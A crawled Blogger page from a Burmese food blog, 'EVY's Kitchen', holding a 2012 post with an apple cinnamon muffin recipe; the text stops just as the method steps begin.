

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html?showComment=1340310272960
body_size: 25500
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='en'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.evyfoodlover.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="http://www.evyfoodlover.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="EVY&#39;s Kitchen - RSS" href="http://www.evyfoodlover.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="https://www.blogger.com/feeds/6943386028183903368/posts/default" />

<link rel="alternate" type="application/atom+xml" title="EVY&#39;s Kitchen - Atom" href="http://www.evyfoodlover.com/feeds/32698594550012588/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/s640/562170_432932383407360_1533854978_n.jpg' rel='image_src'/>
<meta content='http://www.evyfoodlover.com/2012/06/apple-cinnamon-muffin.html' property='og:url'/>
<meta content='ပန္းသီး သစ္ဂ်ပိုးမုန္႔ / Apple Cinnamon Muffin' property='og:title'/>
<meta content='   ခုတစ္ေလာ အလုပ္ေတြမ်ားၿပီး ေနသိပ္မေကာင္းတာနဲ႔ ဘေလာ႔ကို ပစ္ထားသလိုၿဖစ္ေနတာၾကာပါၿပီ။ ေပးထားတဲ႔ ကတိမ်ားလည္း (ဟင္းခ်က္နည္းမ်ား) ပ်က္ကြက္ေနလုိ႔...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/w1200-h630-p-k-no-nu/562170_432932383407360_1533854978_n.jpg' property='og:image'/>
<title>EVY's Kitchen: ပန&#4153;&#4152;သ&#4142;&#4152; သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;မ&#4143;န&#4153;႔ / Apple Cinnamon Muffin</title>
<style type='text/css'>@font-face{font-family:'Luckiest Guy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/luckiestguy/v25/_gP_1RrxsjcxVyin9l9n_j2hQ952ijl7aSqP.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Luckiest Guy';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/luckiestguy/v25/_gP_1RrxsjcxVyin9l9n_j2hTd52ijl7aQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Ethereal
Designer: Jason Morrow
URL:      jasonmorrow.etsy.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: #e34527 none repeat-x scroll top left;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #736f49;
}
a:visited {
text-decoration: none;
color: #46699c;
}
a:hover {
text-decoration: underline;
color: #37c2cd;
}
.main-inner {
padding-top: 15px;
}
.body-fauxcolumn-outer {
background: transparent url(//themes.googleusercontent.com/image?id=0BwVBOzw_-hbMNzE5NTg3YzUtMGU0Mi00OWQ3LTg2NjUtODk1OGVlMjg1YjZj) repeat-x scroll top center;
}
.content-fauxcolumns .fauxcolumn-inner {
background: #ffffff none repeat-x scroll top left;
border-left: 1px solid #d8694c;
border-right: 1px solid #d8694c;
}
/* Flexible Background
----------------------------------------------- */
.content-fauxcolumn-outer .fauxborder-left {
width: 100%;
padding-left: 0;
margin-left: -0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: left top;
}
.content-fauxcolumn-outer .fauxborder-right {
margin-right: -0;
width: 0;
background-color: transparent;
background-image: none;
background-repeat: no-repeat;
background-position: right top;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
/* Header
----------------------------------------------- */
.header-inner {
padding: 27px 0 3px;
}
.header-inner .section {
margin: 0 35px;
}
.Header h1 {
font: normal normal 60px Luckiest Guy;
color: #d8694c;
}
.Header h1 a {
color: #d8694c;
}
.Header .description {
font-size: 115%;
color: #e34527;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
position: relative;
background: transparent;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner {
padding: 0;
}
.tabs-inner .section {
margin: 0 35px;
}
*+html body .tabs-inner .widget li {
padding: 1px;
}
.PageList {
border-bottom: 1px solid #eda783;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
background: #eda783 none ;
color: #494d73;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
margin-right: 1px;
padding: .65em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #736f49;
background-color: #ffd1b7;
-moz-border-radius-topleft: 5px;
-moz-border-radius-topright: 5px;
-webkit-border-top-left-radius: 5px;
-webkit-border-top-right-radius: 5px;
-goog-ms-border-top-left-radius: 5px;
-goog-ms-border-top-right-radius: 5px;
border-top-left-radius: 5px;
border-top-right-radius: 5px;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 12px Verdana, Geneva, sans-serif;
color: #666666;
}
/* Widgets
----------------------------------------------- */
.main-inner .column-left-inner {
padding: 0 0 0 20px;
}
.main-inner .column-left-inner .section {
margin-right: 0;
}
.main-inner .column-right-inner {
padding: 0 20px 0 0;
}
.main-inner .column-right-inner .section {
margin-left: 0;
}
.main-inner .section {
padding: 0;
}
.main-inner .widget {
padding: 0 0 15px;
margin: 20px 0;
border-bottom: 1px solid transparent;
}
.main-inner .widget h2 {
margin: 0;
padding: .6em 0 .5em;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
padding-top: 15px;
}
.main-inner .widget .widget-content {
margin: 0;
padding: 15px 0 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -15px -15px -15px;
padding: 0;
list-style: none;
}
.main-inner .sidebar .widget h2 {
border-bottom: 1px solid #736f49;
}
.main-inner .widget #ArchiveList {
margin: -15px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #666666;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
.main.section {
margin: 0 20px;
}
body .main-inner .Blog {
padding: 0;
background-color: transparent;
border: none;
}
.main-inner .widget h2.date-header {
border-bottom: 1px solid #736f49;
}
.date-outer {
position: relative;
margin: 15px 0 20px;
}
.date-outer:first-child {
margin-top: 0;
}
.date-posts {
clear: both;
}
.post-outer, .inline-ad {
border-bottom: 1px solid transparent;
padding: 30px 0;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body img {
padding: 8px;
}
h3.post-title, h4 {
font: normal normal 24px Times, Times New Roman, serif;
color: #ff758a;
}
h3.post-title a {
font: normal normal 24px Times, Times New Roman, serif;
color: #ff758a;
text-decoration: none;
}
h3.post-title a:hover {
color: #37c2cd;
text-decoration: underline;
}
.post-header {
margin: 0 0 1.5em;
}
.post-body {
line-height: 1.4;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
background: #ffffff none repeat-x scroll top left;
}
.comments .comments-content .loadmore a {
border-top: 1px solid #736f49;
border-bottom: 1px solid #736f49;
}
.comments .comment-thread.inline-thread {
background: #ffffff none repeat-x scroll top left;
}
.comments .continue {
border-top: 2px solid #736f49;
}
/* Footer
----------------------------------------------- */
.footer-inner {
padding: 30px 0;
overflow: hidden;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto
}
.mobile .body-fauxcolumn-outer {
background: ;
}
.mobile .content-fauxcolumns .fauxcolumn-inner {
opacity: 0.75;
}
.mobile .content-fauxcolumn-outer .fauxborder-right {
margin-right: 0;
}
.mobile-link-button {
background-color: #eda783;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #494d73;
}
.mobile-index-contents {
color: #444444;
}
.mobile .body-fauxcolumn-outer {
background-size: 100% auto;
}
.mobile .mobile-date-outer {
border-bottom: transparent;
}
.mobile .PageList {
border-bottom: none;
}
.mobile .tabs-inner .section {
margin: 0;
}
.mobile .tabs-inner .PageList .widget-content {
background: #eda783 none;
color: #494d73;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #494d73;
}
.mobile .footer-inner {
overflow: visible;
}
body.mobile .AdSense {
margin: 0 -10px;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1100px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1100px;
max-width: 1100px;
_width: 1100px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 250px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 250px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("250px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 250px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 250px;
margin-right: -250px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6943386028183903368&amp;zx=1ad44231-aa02-4bfe-a3e3-ef6bff9bd476' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6943386028183903368&amp;zx=1ad44231-aa02-4bfe-a3e3-ef6bff9bd476' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6592955949512102 -->

</head>
<body class='loading variant-leaves1'>
<div class='navbar section' id='navbar' name='Navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6943386028183903368?po\x3d32698594550012588\x26origin\x3dhttp://www.evyfoodlover.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.evyfoodlover.com/' style='display: block'>
<img alt='EVY&#39;s Kitchen' height='336px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVwRYQSg2v-U0k5KYTq18i9WmbzBQcvQM8EqacrjD8OZtyEz694u7DTj0vjraCbVz547sYWuS79SwRqAS9U_IMQXsFXMIhG3IH_lZj08qoajCfYbUeCaLkgrlzXVhNPv0hSYZ4kch-Fok/s1030/Capture.PNG' style='display: block' width='964px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-Column'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://www.evyfoodlover.com/'>Home</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/baking-essentials.html'>Baking Essentials/ Principle</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/blog-page.html'>Cake Recipes</a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/my-cooking-recipes.html'>Cooking Recipes </a>
</li>
<li>
<a href='http://www.evyfoodlover.com/p/about-me.html'>About Me</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Wednesday, June 20, 2012</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/s640/562170_432932383407360_1533854978_n.jpg' itemprop='image_url'/>
<meta content='6943386028183903368' itemprop='blogId'/>
<meta content='32698594550012588' itemprop='postId'/>
<a name='32698594550012588'></a>
<h3 class='post-title entry-title' itemprop='name'>
ပန&#4153;&#4152;သ&#4142;&#4152; သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;မ&#4143;န&#4153;႔ / Apple Cinnamon Muffin
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-32698594550012588' itemprop='description articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/s1600/562170_432932383407360_1533854978_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="480" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi3qN3UYTo3uy7NlfA_D8pmjZemRgb0sf5upDcadcTvjVd5uUUYE_wpItSLIKj1fYjseyWSjHiv_1AygdQOvvA51XhsB1x_MlH0zSKbJOIb7cUOROBGhIhyphenhyphenv4MQujqQTCW3_jKsErDM6Sst/s640/562170_432932383407360_1533854978_n.jpg" width="640" /></a></div>
<br />
<span class="hasCaption">ခ&#4143;တစ&#4153;&#4145;လ&#4140; အလ&#4143;ပ&#4153;&#4145;တ&#4156;မ&#4154;&#4140;&#4152;ၿပ&#4142;&#4152; &#4145;နသ&#4141;ပ&#4153;မ&#4145;က&#4140;င&#4153;&#4152;တ&#4140;န&#4146;႔ ဘ&#4145;လ&#4140;႔က&#4141;&#4143; ပစ&#4153;ထ&#4140;&#4152;သလ&#4141;&#4143;ၿဖစ&#4153;&#4145;နတ&#4140;ၾက&#4140;ပ&#4139;ၿပ&#4142;&#4171; &#4145;ပ&#4152;ထ&#4140;&#4152;တ&#4146;႔ ကတ&#4141;မ&#4154;&#4140;&#4152;လည&#4153;&#4152; (ဟင&#4153;&#4152;ခ&#4154;က&#4153;နည&#4153;&#4152;မ&#4154;&#4140;&#4152;) ပ&#4154;က&#4153;က&#4156;က&#4153;&#4145;နလ&#4143;&#4141;႔ အရမ&#4153;&#4152;အ&#4140;&#4152;န&#4140;မ&#4141;ပ&#4139;တယ&#4153;&#4171; ဒ&#4139;&#4145;ပမယ&#4153;႔လည&#4153;&#4152; ဘယ&#4153;လ&#4143;&#4141;မ&#4157; မလ&#4143;ပ&#4153;&#4239;&#4141;&#4143;င&#4153;ၿဖစ&#4153;&#4145;နလ&#4143;&#4141;႔ အ&#4140;&#4152;န&#4140;န&#4140;န&#4146;႔ ထပ&#4153;ၿပ&#4142;&#4152;ရက&#4153;&#4145;ရ&#4234;႔ရၿပန&#4153;ပ&#4139;တယ&#4153;&#4171; &#4145;န&#4140;က&#4153;လကစၿပ&#4142;&#4152; ဟင&#4153;&#4152;ခ&#4154;က&#4153;နည&#4153;&#4152;&#4145;တ&#4156;&#4170; မ&#4143;န&#4153;႔လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;တ&#4156; ပ&#4150;&#4143;မ&#4157;န&#4153;ၿပန&#4153;တင&#4153;ၿဖစ&#4153;မယ&#4153;ထင&#4153;ပ&#4139;တယ&#4153;&#4171; ခ&#4143;&#4145;တ&#4140;႔&#4145;လ&#4140;&#4145;လ&#4140;ဆယ&#4153; စ&#4140;ဖတ&#4153;သ&#4144;မ&#4154;&#4140;&#4152;န&#4146;႔ အဆက&#4153;မၿပတ&#4153;သ&#4156;&#4140;&#4152;&#4145;အ&#4140;င&#4153; အဆင&#4153;သင&#4153;႔ရ&#4157;&#4141;တ&#4146;႔ muffin လ&#4143;ပ&#4153;နည&#4153;&#4152;&#4145;လ&#4152;က&#4141;&#4143;ပ&#4146; &#4145;၀မ&#4157;&#4154;&#4145;ပ&#4152;ပ&#4139;႔မယ&#4153;&#4171; </span><br />
<br />
<span class="hasCaption">ဒ&#4142;နည&#4153;&#4152;က က&#4156;&#4154;န&#4153;မ မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;သင&#4153;တန&#4153;&#4152;တက&#4153;တ&#4143;န&#4153;&#4152;က ရခ&#4146;႔တ&#4146;႔နည&#4153;&#4152;&#4145;လ&#4152;ပ&#4139;&#4171; သင&#4153;တန&#4153;&#4152;ကဆရ&#4140;&#4145;တ&#4156; &#4145;ပ&#4152;တ&#4146;႔ လ&#4143;ပ&#4153;နည&#4153;&#4152;ဆ&#4141;&#4143;&#4145;တ&#4140;႔ အရသ&#4140;ကန&#4146;႔ မ&#4143;န&#4153;႔သ&#4140;&#4152;က&#4145;တ&#4140;႔ &#4145;ၿပ&#4140;စရ&#4140;မလ&#4143;&#4141;&#4145;အ&#4140;င&#4153;&#4145;က&#4140;င&#4153;&#4152;ပ&#4139;တယ&#4153;&#4171; နည&#4153;&#4152;&#4145;ပ&#4152;တ&#4143;န&#4153;&#4152;က&#4145;တ&#4140;႔ အခ&#4143; ၄၈ခ&#4143;စ&#4140;နည&#4153;&#4152;&#4145;ပ&#4152;တ&#4140;ပ&#4139;&#4171; သင&#4153;တန&#4153;&#4152;သ&#4140;&#4152;က ၄ &#4145;ယ&#4140;က&#4153;တစ&#4153;ဖ&#4156;&#4146;႔က&#4141;&#4143;&#4152;&#4171; ဒ&#4139;&#4145;ပမယ&#4153;႔လည&#4153;&#4152; အ&#4141;မ&#4153;မ&#4157;&#4140;လ&#4143;ပ&#4153;စ&#4140;&#4152;တ&#4146;႔သ&#4144;&#4145;တ&#4156; အဆင&#4153;&#4145;ၿပ&#4145;အ&#4140;င&#4153; recipe က&#4141;&#4143;ၿပန&#4153;ၿပ&#4142;&#4152; တ&#4156;က&#4153;&#4145;ပ&#4152;လ&#4143;&#4141;က&#4153;ပ&#4139;တယ&#4153;&#4171;&nbsp;</span><br />
<span class="hasCaption"><br /></span><br />
<span class="hasCaption">ဒ&#4142;recipe က Muffin&nbsp; ၉ခ&#4143;စ&#4140;ပ&#4139;&#4171;</span><br />
<span class="hasCaption">&nbsp;</span><br />
<u><b>ပ&#4139;၀င&#4153;ပစၥည&#4153;&#4152;မ&#4154;&#4140;&#4152;</b></u><br /><ul>
<li><span class="hasCaption">ဂ&#4154;&#4150;&#4147; - 160g</span></li>
<li><span class="hasCaption">&nbsp;သၾက&#4140;&#4152; - 140g</span></li>
<li><span class="hasCaption"> baking powder - 1 tsp</span></li>
<li><span class="hasCaption"> ဆ&#4140;&#4152; - 1/4 tsp</span></li>
<li><span class="hasCaption"> ၾကက&#4153;ဥအၾက&#4142;&#4152; ၁ လ&#4150;&#4143;&#4152;</span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> &#4239;&#4141;&#4143;႔စ&#4141;မ&#4153;&#4152; (သ&#4141;&#4143;႔) ရ&#4141;&#4143;&#4152;ရ&#4141;&#4143;&#4152;&#4239;&#4141;&#4143;႔ - 60g + 1tsp of vanilla extract</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> &#4145;ထ&#4140;ပတ&#4153; ၈၀ ဂရမ&#4153;</span></span></li>
<li><span class="hasCaption"><span class="text_exposed_show"> ပန&#4153;&#4152;သ&#4142;&#4152;အ&#4145;သ&#4152;တစ&#4153;လ&#4150;&#4143;&#4152;&nbsp; (&#4145;သ&#4152;&#4145;သ&#4152;စ&#4141;တ&#4153;ၿပ&#4142;&#4152; သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;မ&#4157;&#4147;န&#4153;႔န&#4146;႔&#4145;ရ&#4140;နယ&#4153;ထ&#4140;&#4152;)&#4171; ပန&#4153;&#4152;သ&#4142;&#4152;က သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;န&#4146;႔အလ&#4143;&#4141;က&#4153;ဆ&#4150;&#4143;&#4152;ပ&#4139;&#4171; အ&#4146;ဒ&#4139;မပ&#4139;ရင&#4153; ဒ&#4142;မ&#4143;န&#4153;႔က အသက&#4153;မ၀င&#4153;&#4145;တ&#4140;႔သလ&#4143;&#4141;႔ ခ&#4150;စ&#4140;&#4152;ရတယ&#4153;&#4171; က&#4156;&#4154;န&#4153;မက&#4145;တ&#4140;႔ သစ&#4153;ဂ&#4154;ပ&#4141;&#4143;&#4152;မ&#4157;&#4147;န&#4153;႔ရ&#4146;႔ အန&#4150;႔က&#4141;&#4143; မ&#4143;န&#4153;႔ဖ&#4143;တ&#4153;တ&#4140; အတ&#4156;က&#4153;&#4145;တ&#4140;&#4153;&#4145;တ&#4140;&#4153;&#4239;&#4157;စ&#4153;သက&#4153;ပ&#4139;တယ&#4153;&#4171;</span></span></li>
</ul>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir1JeESOOiPCn8fp146ZRI-2AB0bJ2xccB093KTUEVKcRC0N0mx4h7ES46Kd8XahyphenhyphengCZZkJZgEqXzzByR2Qsz0zbwKIePfrMMyb_y2p-0Paz0u0yep6VJmXFcfG0IZQW8CkywSae6zWUwZ/s1600/575664_432932336740698_567885501_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="426" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir1JeESOOiPCn8fp146ZRI-2AB0bJ2xccB093KTUEVKcRC0N0mx4h7ES46Kd8XahyphenhyphengCZZkJZgEqXzzByR2Qsz0zbwKIePfrMMyb_y2p-0Paz0u0yep6VJmXFcfG0IZQW8CkywSae6zWUwZ/s640/575664_432932336740698_567885501_n.jpg" width="640" /></a></div>
<span class="hasCaption"><span class="text_exposed_show"> <u><b>&nbsp;</b></u></span></span><br />
<br />
<span class="hasCaption"><span class="text_exposed_show"><u><b>လ&#4143;ပ&#4153;နည&#4153;&#4152;</b></u></span></span><br />
<br />
<ol>
